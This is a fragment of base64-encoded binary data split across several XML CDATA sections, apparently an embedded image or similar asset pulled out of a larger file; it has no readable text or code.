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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
